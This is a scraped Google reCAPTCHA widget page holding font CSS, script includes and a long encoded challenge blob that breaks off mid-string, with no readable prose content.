<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="pHLUPrEtl0uVXa6hZphpMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="pHLUPrEtl0uVXa6hZphpMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pHLUPrEtl0uVXa6hZphpMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woDCgcKCQmtpw6LCiktIwrsDIMOVTRkGUhYqfcKuw5vDlcOxwr7CisOqw6pLwoRSdhvDpMKTS2HCjz5Nwr97fcKJwrbCj8KLw5TDjsOsw4AJwoUfw7nDosKbN8KswqfDj0xqR1TCnsOOw65Iw4k2wpg0wq/CuB0CXhR9KlxDfcOsEcOIasK3wpvCv8K1Q8OCw5hxwotnw70SDBvCui0eTwvCtCjCrcKDw4vCmG1HYMOpw7nCm8KYb8O3w6XCg3V4w7DCpUQZw4xYP8K5BWDCh2VGecOoPsKZCcKgw60/wqcLbsOsw5/CssOORlLDlsKNw5bCo8KCw6dXwqY3SV0swqXDuGg/HMKlVcKzTMOtw6ksXSbCmUdQAWllwpzClcK+w71BUMKfDhdYLDAAf8OVYjIsNsOLfMOoGkYcX8K7w6XCiMOqwojCusKhdRjDkMKfwoTClw0nw6pXwrzDigXDhETDscO2w4XCgFgfU2FRwotaAALDvnnCukN+KV1BDsK6UsKfwpfCslM4Lx/Cu8KQw5jDiiPDkMKHw4zCqjBaw4ZLQMOWBDlQcsOIesOWw7/[base64]/w57DuMKfw47Ci8OQK8KYRQHCnlDDhcO4wrLCp8O1w7HCisKXA8OZw4M3XlxvNVDDj8ODKcOAwotiw6YKw63DtsKOw6cfwo7DmcKVdMOuw4Bhw6cHC8OwdjTCu3/Cp39Xw6TCmMK5DCvCsFEJPkvCi8KKYsOdwpdEw6PDrsOJOiR2CcOZNntsVsOscWzDoixRw4HCs2ddwp7CihvCgBQFwrQhwoHDpcO2wqrCvhMuS8OeQcKbWzNFUgLDug7ChMKgwovDpD1Mw5LDk8K8PMK7KcOGYsKdwqnCj1nDvMOaw49Tw6t3wpnCux/[base64]/Coylcw4PChUAywqHCjnpywqcowrjDmEIowqojw63CpsO7VwfDtnjCgSfCgBIZw6HDp3HDjDHDh2TCgcKUw6XCrUIlacOcwqDDlVhXwq/DsC3CkhXDg8KeXMKpSl3CqcOlw4rDgG7Dry00w45PwonCqcKMPsK3asOhQ8O3wp5mw51Awq8fwowUw6zDnU/[base64]/DkD8PccO9RsKdDT7DpwTDvUHDi8OGXxHCggJHwpFIw5/Cp8K6O1Ndw7kbw6vCmVPDl1XDvAvDqcOlXSDCm2wwIU4lw7Vow7bCmsOtcjZhw4AkR1I/QnkMBTfDisK3wrLCs37Dpk1GHSJcwo3DhzDDtA7CrMK3HB3DlMKTeQfCgsKfMBUnCTFqIlJlfmbDuCkTwp9twqhPMsO4W8K4wqjDlEtEI8OnGVbCk8K9w5DDhcO9wq3CgsOvw4/Dg13DlsK7KcOAwphaw6vDnE/[base64]/CscO4T8KPw7slwpbDh8ONQ8KyL8KGw4bCsj3ClcOKesKyw657w4YnTMOtw7YowrwGw4DDkTfDtWvCrzpLTMKaZsKiBcK/w7QPYWslKcKvSAfCuT1QB8KgwrpoOx8ywoLDtW7Dt8K3RsO3woLDo1DDnMOLw5DDimMQwoXCul3DpMOfw5JUT8OXFsO0w67Ci0p/[base64]/CkgxXwrXDmWrDkMOlPMKndMOAUsOYBCfCgGwOE8KlRMOZwrTDp0orb8OLwqZ5MDrCk8OjwqnDtsO2LW9jwrLCqkrDsBY8w4khw6NJwq/[base64]/[base64]/EzRow4TCqC9ew45ZI8OYDcOzwr/[base64]/XsOSbjlawopLcxUmQVVeEXUzw4jDvMKnw4DDiVTDoEBPwrA9w7HCj0PDosODw6AaXx4wI8Kew6fDihA2w63DrsOWFUjDpsOqQsOVwpcJw5LDqXsDTi0rJUHCj395D8Ogwrsnw7JuwrNpwq3CgcOKw4hvXVQ+GcK8w65BbsKgb8O5HhDDv0Uewo/ChFjDisKtYm7DpMOHwoPCqF0Pw4nCrMK1asOWwr7Dk2UADCvCsMKYw6XCoMOqYipUOyk3bMKLwoDCrsKmw7rCtX/DlBDDrsKLw6rDkFBOYcK8esOadF1/RMOhwroWwpIVQF3DvcObVhB/BsKVwprClztLw5drV3kHHBPCqUDChcO4w5DDg8OzQwHDiMO7wpHDjMKkaHRcDW3DrsOAVljCtg5Lwrlfw5xYFm7DmsKew65TFUdhAsKPw7JsIsKdw45/[base64]/[base64]/[base64]/CoMKTY8OQMUhRwrlfwrp1wpTDuh7DssOQBy82w4PDp8K5BgtIw4bCisObwoMGwrfDoMKDw7HDq3d7KwzClBFTwqjDh8O/PxXCtsORUsKCHcOlwpTCnTBnw7LCsUIrH2fDmsOsM0pRcg1/[base64]/CujfDosKSwrZSBsK7w63DjcOpeHY0L8OXw5HDp0RbewZTwo/DqcKqw7FLdzvCqcOsw77DosK7w7bCjx87wqh9w6jDok/DgsK5OixpBjBGw6N+R8Osw55kYi/DtsKCwo/CjQ16HcOxe8OFw6J5w4RlOMOMJ2LDh3MiO8Ouwoltwp8eH01+woFPdk/CgG/DgcKcw4tAHsKJT13DqcOCw6jCuA/Cq8ORwoXCv8K1TcKnKFLCosK4wrzCqAYbT0nDlELDoQ3DncKWeEF3dcKbEsONLTQEOi4mw5Z+ezfCqUFdIHdjD8ORbSXCuMOnwrnDiHcRMMOsFBfDp0fCg8OsZ1QCwpVjNCLCvkQDwqjDsCjDhcKmYwnCksO9w4UnDcOZP8OZfETCgh83woTCgD/CjsK/w67DjsKGZxtfwpAOw5UpdcOBPcOww5LDu2N+w73Ds29Iw5DDhWfCkGAtwpwlSMOMD8KSwrs8IjHDvjBdAMKkBXbCrMKAw5VlwrpZw7Mswq7Di8KZw4HCtQbDnDVvCsOcCFJJeUDDk1pMwqzCpynCtMOCPRYlw48RPF54w73CvcOmBmjDglMJecOKNcK/JsKxZsOgwrNVwrXCsgUqPjnDvF/Cq3HCmjkVX8O5w7JQF8OWP0NXworDp8K5HAFLc8O7B8KCwpXCin/CiQA0K3xgwrjCnHHDpGDDpUprQT1xw7bCp2XCtMObw7YBw5R5Qj17w6EeFGNuK8OCw4Bkw7gDwrUDwo/DlMKVw4rDiULDvSLDp8OSZFpCGn3ChcOww7vCtUDCoxxTZzPDisO1RsOBw5phQMOfw4PDoMKgC8Ovf8ObwqsJw4FDwqZNwq7CvVDCl1ULbcKQw519w5I2K00awp0iwqnDgsK/w67Dn2NjY8KAw5/Chm5VwrbDssO2UsOXbXjCqXHDpCbCqcKDcUHDocOSbcOfw5p2cgwpSQDDocOcTxHDl0cjPTVdI1nCr27Du8KeHMO7FsKwWWHDoBjCiz/DoHdswqUVa8OjasOywrTCtGcVaXbCjcKIFHNCw45Wwpkgw6kccC0iwpAgLXHCpHLDtltfwrPCkcK0wrdKw5HDrcOKZFsSe8KMbsOywoNKUMKmw7hgEFkYw7/CmQoYaMOdR8KTZ8OSwpsqR8KGw6jCix08GhsdeMO4I8KZw6U+NHnDsl4OIcO5wqDDpnjDhQklwovDjVnCt8KYw67CmA8WXDx/C8OCwr0xSsKRworDm8KHwoDDt0Y9wotodgEtHcOjw5vDqHo/ZcOjw6LCpE47BkLClG0kZsOEJ8KSZSfCmMOIY8K2wrMywrrDm27Dk0hGZQNyCHrDjcOeSUvDr8KwOsOMI31naMKbw6hwHcKPw5dgwqDDgxHCmsKOWmHCtTTDinXDvcKFw7JzasKpwqDDtsOaLsKCw4zDlMOVwrNjwo/DucOaHzQ1w6rDjVMDNwfCnsKYPcOlK1oMH8KzSsK6WH0Yw70hJ2DCqy3DvX/CrcKhP8KJLsKNwps7RkIwwqoHJ8OgahQHUy/[base64]/CocKcw74qw7c+AkPCqHMDcsOJw7XCkjzDgsOZfMOMQsKnw6xVw7jDtSrDlHB4QMK7QcOEKXRxGsKXbMO2woMqAsOSWl7DlsK2w6XDgcK7dUnDoVEOYcKdCUnDicOHw4ExwqtGBTBad8KYIcOow6/CqcOHwrTCoMOUw5TDkCfDicK+wqN5RSHDj0TDpMOpWsOww47DsHB9w63CshYIwr/DpU/CswQgXcK+wocOw7dRwofCuMOvw5LCpH5gTzvDosO/fB1NZcKlw587Ek/[base64]/Cr8Olw5nDoQ7DqMOSRjXDghRew7EQO8OKegDDplzCs0RJAMK7BR3CrFVIw63Cj0Myw7PCoRPDnU5qwqVbU0cFwodDw7tyQn/Cs2d3dsKAw4k1wofCuMKLRsKjPsKWw4DDrsKbb340wrvDi8K2w4U2w5PCjHzCm8Kqw4R+wo4Ww6/[base64]/CmUrCiF7DjcOgMcOaVcOqw55jB8KYRcKWw5w7w6bDrg5+wrUvNsO2wr7ChsO3a8O0ccOpRxzCisK5XcKsw6tbw4x0E3kCUcKawpfCpEDDnmzDn2/ClsO/w7JqwqNxwoTCoV12C1Z4w7tPagfCrQM7XQfChDfCq2tUHzIgLGrCkcOEDcO6cMOZw6PCsxvDhMKbFcOLw6NRSMOGQVHCpMKvOmBqHsOECUHDg8O5RGDCj8KQw5nDsMOXPsKJCcKcJn9hFTfDiMKgYh3CncKvwr/ChMOwfSfCkBgZJcKTPgbCl8Oxw7AiDcKtw6omL8KsBMKUw5jDnsKmwqLChsKlw5taRMKYwrEwCRwiw57CiMKBJ0JtZFBLwosxw6dnb8KxJ8Kjw417esKBwqIzw7kkwo/ChmJXw6c7w5AdIHQXwonDtEpXasOew7xaw6ESw7tRTMKDw5bDnMKPw5UWf8OnD3TDiG3Dj8OlwobDpH/Du0zDhcKrw4/CuyfDhiPDlw/DjsKFw5vCjsOlUcOQw4olPMK7Q8K5G8O4e8KDw4EJw78iw7zDisKSwrxtFMKiw4zDvyFiT8K9w71qwqUCw7FGw7BFYMKDBsO1LMOvBQklZDlxey7DnC/DscKkDsOswoNScygZPcO7wrHDvyjDt0RSCMKIw5/[base64]/CrnzClMKgwoA6wrUlw49JbEd4STTCu3IQwqstw6Zcw6jDvivDuwzDq8K1Onl7w5LDmMO6w4DCrgTChcK4e8Ouw79owrwOciZyWMKUw7fDm8OvwqrDn8K0JMO3dBPCsyJAw6PCssOKP8KAwqlEwr9AFMKUw5QnW1jCvsKpwodkTcKCTwjCrcOWCBMse2ASQX/CoWx8NXXCrcKQF31UbcOHZMK/w7LCvHDDmsORw7AVw77CsAnCr8KNFWDCkcOubcKIS1XDiGDDhWE8wrxyw5RIw47CjXbDo8O7BWLCscK0Q3PDoHTDixwlwo3DiTsnw5xzw4XCsR51wpgCe8KyKcKNworDogYCw7nCicOefcO9wpR4w744w57CmR0JbU/DpDHCuMK9w4bDkkTDqiRrbx4qT8K1wq9jw57DvsKvwojCpV/CmAkXw4ogecKlwrPDsMKow4PCpRQ0wpwHacKRwrPCkcOReGMPwp0PKcOKUsO/w6gAQxjDhVw1w5LCisKKX2YTVk3CrsKVF8OzwprDicKfF8Knw4kMF8ORYTrDl37DtsKJbMKww57CnsKswoFrZAkXw6Z2VQ/DjMKxw4FYJw/DiEnCs8KFwq9ZRHErw5LCuycKwqwlKwHDgMOPwoHCvGlJw4VJwoHCpjvDkS9uw6bDvx/CmsKQwrgfFcK7wqvDtTnCliXDl8K+wqUbYkI7w70Gwq5XV8OmH8OxwpjCrwLCqUPCp8KbVgpJdsKjwojCjMO8wqLDg8KUOD4wGRrDhwvDosKiZVcpZsOrW8Ohw5rDiMOyacKFw44vT8KQwoVjN8OIw6XDqypkw7fDnsKTV8OZw5EewpJ2w7XCi8OWRcK5wo5fw5/[base64]/TWc/eAsyw4jDtEjDr1VMDjXDm8K6FMKIw7QNwpxBPcKcw6XDsybDkTlAw6IXaMOzcMK6w63Cj3J4w75zWAvDm8Kow6vDmljDqMOUwqZTw7U/FVXCqHIiclbDinPCvsOPKcO6BcKmwrbCtsOXwqFwMcOiwpxzYkjDhsKFOA/CgCxDLnDDscOew5DDscOlwrdjwq7CncKJw6F+w4Rdw7M/[base64]/CnMKXdiIkIcKCVMK7fRlZJmrChBZ8w4A8bFLDn8KGF8OPVcKdwok3wr7CpRsFw5zCg8KmW8OmKCDDl8KEwrxeUSTCj8Kga0t6wqYmbMOawr0bw6TCnCHCpyvCmT3DusOMYcKIwpnDkw7DqMKjworDlWxHP8K3DMKDw73CglPCrMKEOsKdw4PCscOmB31uw4/Cr3HCq0nDqUR9AMOwUy1bA8KYw6HCusKePk7ChijDtCbDtsKNw4dvw4olccOPwqnDucONwqB4wphPX8KWGGhZw7QdWmfCnsKLcMOewoTCmGwTQSTDqC/CscKcw4bClcOhwpfDmhE/w4DDo0zCpMOQw5A3w7/CtixETcKaFcK8w73DvsOuLwPCtDh8w6LCgMOnwoFxw7nDikTDr8KvUCcCDi4Obi4BV8Kgw7XCsV9Qc8Okw7Y0HMK0aUjCo8Oowq/CgsOXwpxcHFQIJFgVdT1EV8OYw5wMFiHCp8OcLcOew7wUcnXDkArCs3/CmMKzwoLDv3RnHn5dw4FpBx3DvyF/wqwOF8Ovw6nDsRvCsMOawrJgwqrCgcO0f8O3RRbCl8Omw77DrcOWfsOow67CkcKPw5UmwoAYwogywpjCm8OIwooAwq/[base64]/FT3DkyRZVcOrZTjCq8KmLgvDocOOO8Kgw61LwofDnxPDnUrCqB3CiXfCvWzDlMKJHRMkw7Zyw78mDMKuaMKNZH1UIk7Cmj7DlSTDo3jDpDbDl8KnwoVhwr7CoMK1TFXDqzbDkcKwDCzDkWrDlcKzw7s/UsKbOG0lw5PCkknDsA/Cp8KAW8O7w63DmTsHBFvCiyjDiVbDlDQAVhvCt8OPw5A6w6TDrMOkfTzCtWR9aXPDpsKMwoLCtXrDssOCQj/DjcOQMnBkw6N3w7nDv8K5VETCncOJNCAOQMKiEgPDmETDs8OrDGXCvTM6LMKKwqLCn8KJTcOMw4/ChztDwrt2wpNCOx7CpcO4BcKQwrdrHkY6Mjs4PcKDGQYdUibCoAh7AQ5dw47CtBfCoMK1w77DpcOiw7stIzfCiMKzwps1aTnCkMOzDBJ+wp5YJ2xdKMKqw57DqcKIwoJVw78vHjrChG8PA8KCw7ZyXcKAw4JOwqBdZsKzwr4NFlwhw6dDNcO/w7Rqw4zCoMKCPQ3Cn8ORHX17w4I9w7taeCzCtcOlI2LDrBo4GTIWWiIRw4hOaibDuj3Cs8KyKwJqC8KtEMKnwpdAUCPDoHDCoHwew6EBQ3rCm8O3wpTDvxTDv8KLZcOsw4MoDzd7FwnDshN2wqDDuMO+HD/DhsKJGSZBJ8O5w5HDq8KKw7HCqwzCgcKeLlzCpMO8wp8lwr3Ck07Ch8OEF8K6w4M8eUcgwqfCoyBgNBfDowIbaEMLw4YGwrbCgsO/[base64]/Dnx7CjcKJMMOrNMOKw6fCnF4tRw5Lw41KAMOcw4wsAsKZw7HDjlHCvAQmw7HDiEhXw61OCkRbwozCucONKmrDm8KIFMOFQ8KKbMOqw4/CpFbDrcOgIsOOK3zDqw7CnsOOwrjCtgJGe8OQw4BbZWhBXWnCrGIdW8K+w75+wrsfb2LCp07Chj0QwrlKwoTDmcOswo7Dj8OjI3JjwpEJYcKFZUkKNgfCkjlkRA5PwrwdZ1oQWRNmRQQVDHU8wqgEG3nChcOYeMOSwo/[base64]/DjWPDqy3CgsK3OQt0UcOBw4nCki/ClcOTwo/DqUNjUEnCjsOYw7HCt8OhwoXDojNFwpHDscOfwolSw50Hw7kOB3cOw5zDgsKgXwPCncOeezHCiWrDlMOyfWhWwoMIwrYaw4d6w7nDsCkpw5IuAcOwwrc0wpPCkykuQcOKwpLDg8O/[base64]/CmG1cwq51wq8WEATDh0rDvldyIMO8wrR0QEHCucO7XMKYDMKnQsK2GcOZw4bCm2/[base64]/Cj8KIw45wAcO3OcKYwpJKw6rDiMKGMcKBw7VIwpAowpJ5L1/DihIZwqAOw4lswoLCq8OccsOkwpfDh2kTw7YTH8O0SmjDgBVlw6Q9P3Rqw4jCmnBTRcKCMsOVfcO2MsKLZEjChQrDn8KcIMKLJlXCkk/Dh8K9EcOywqRPG8KxDsK2w5XDpsKjwrI7IcKTw7vDgQbDgcOjwpnCi8K1IhVtaifDo03DrzA7DcKNPTDDqcKvwq80NAIgwobCpsKvJxHCumV/w6jCnBNKUsKVb8KCw6BTwopLbAcVwpXCggnCisKHJDsJYjUZPX3CgMK8SjTDtTnChkkSXMOow5jCicKXW0dGwrJMwqnCswxid2bCiUo5wpklw65/dmpiMcOawqHDusKMwqNuwqfDo8OTcH7CtMO/wo0bwpLDlUTDmsOjGCjDgMKCw4MIwqU+wrrCvMOtwokXw5LDrR/[base64]/[base64]/CpcKcw5jDgsOlWsKew6AtwpJeQ8KSw7cNwrnDkiAFHgkCw6Jzw7l5AB8qYcOaw4HDkMKGw6jCq3PDmAIcd8O6Q8O5E8OEwqjCocKAYC3CpDB3IxTCoMO1F8OeCVgpTsO3IwvDncO0P8KewpnDscO0NcOWw73DgkXDpjTCjmnCjcO/w6vDssKQE2cIA19AN1bChsKEw5XCkcKMwrrDm8KPQcKpOxxAIUsWwrwnWcOFDDvDi8K7wp03w6/CsEcDwqHCrMKywpvCoHTDicO5w4fDmcOowqBswod9EMKjwrrDksKdH8OeNsKkwp/CisKnZ0/Dv2/DrmnCn8Ojw59RPF14IcOhwocPDsKHw6/Dk8KZPG/[base64]/CrcORwr9mKcKnwrzDosO/TsOsT8KpwpLDvsK5wr7DghhAw5DCuMKubMKfd8KpU8KvDyXCuW7DqcOANcO+Eh4twod5w7bCi1bDuGE3K8K1PkzCqn4kwoQYI0jCuifChnPCpXvDuMKGw5bDvMOywqjChnPDlW/DqMO0wrVEEMKdw7ESw43Cn2NKwrJUKhDDnETDgcONwokSDGrCiAjDmMOeYW/DvRIwFllmwqccCcK/[base64]/Dohhbw43Di0YqI8OuUcKUR8K/[base64]/GsKhw5NUesOWKBHCiMO8HBXCoTXDoB9lM8OdaG/[base64]/[base64]/[base64]/CgBjDrBgvGMOWV8KTwrDDn0vDlMOJw5PDjAbDqHHDqFPCmsK5w48zw4MYB3c0I8KOwpHCjCjCo8OiworCpyF1AEtGaxvDtUp+w7TDmwZHwqVMB1vCqsK2w4vCn8OOQWLCui/ClMKPVMOcPmImworDl8OWwp7CmHQ0DcOYA8OywrzCqkbCijvDk2/CpSDCt3d9KcKVIwZgByZtwo1oK8KPw5kJZ8O8dDsmKWfChB3Dl8KlNwnDrzpEbcOoMm/[base64]/Dr1/DhjFVwqshOBQ5GHpgw6E1WcK9wp7Dt3PCusO0C2zDnSjCvVHCrFBMdHA6Wj88w69jFMOgd8Onw4hRX1nClsO6w7TDpBrCsMOZbwRICTbDusKgwpoawqQzworDsH9CQcK8TcK1aG7CkCowwovDsMO3wrAqw71uZsOPwoF9w4AMwqc3d8Orw6/DhsKvJsONK2jDkRNJwrXCgUHCscKTw6sPI8KCw6DCvQ4wR0PDvDplMFXDgmdLw6jCncOGw4FcQTsyKsOFwoPCg8OkMcK0w554woQERsKjwoYnQMOvCGZ/[base64]/Dh8OgQw5hw5hNUxtkH8ODDcKqLWfDjjIYWG3Cl2xJw4FOBmXDhcO7IcO4wrPDpjLCi8OgwoPCjcKwJAAIwr/CmcKmwrtgwqcpN8KMEMOiQcO6w4gqwpvDqwTChsO/HhrCr2DCpcKxRQDDksO3XcO/w5LCp8KywqouwrlDe3HDosK/GyAewprDjQvCrQHDmVQzMBlQwrDDmwk9KkLDk0jDlMKYQTN8w7FCORJ+UMKFU8O+FwfColnDqsOYw6k9wqgKdFNow5phw7nDo1jDrlIUA8KXBUEXw4JIZMK6bcK6w4/Cj2hXwpUSwprCtXbCqETDkMOODwbDmAfCp1pdw4QOSzTDl8KewpRoNMOyw6TDiFzCrkzDhj1CX8OZXsOIX8OvAw4DBUdOwp1uwrjDqRQwH8OYw6zDnsKQw4VNTcOSZ8OUwrIsw59hFsKHwoXCnjjCvGrDtsO/NSbDqsKLMcKXw7HDtXQGRFnDnmrDocO+w6kiEMOtH8KMw65xw7JZTX7CicKlYsOcCgIFw7HDimkZwqdAcDvCi0l8wrlewptQwoRWdmvDnw3CicOLwqXCvMOfw6LDs1/DgcOEw49Iw51/wpQja8OmOsO9XcKbKyvCisOAwo3DlCPCvcO4wqEEw73DtWnCnsKLw7/Du8OkwpjDh8OGcsKIAsOnVXx0wrQsw5JZC3HCrw/[base64]/NA1twrzDsMKHEQ3Cp0IYwpnCkCsjeMKww7DCjMKvw6F/[base64]/[base64]/[base64]/w6Anw787CiQZBUnDpMKMf3/CjsKbSMKUaMO7wohUd8KcDUMcw4jDj3fDkwIlw447Swpmw411wpjDjnrDuxEQK2V0w5PDpcKgw7UbwrdlAcK8wpV8wpnCj8K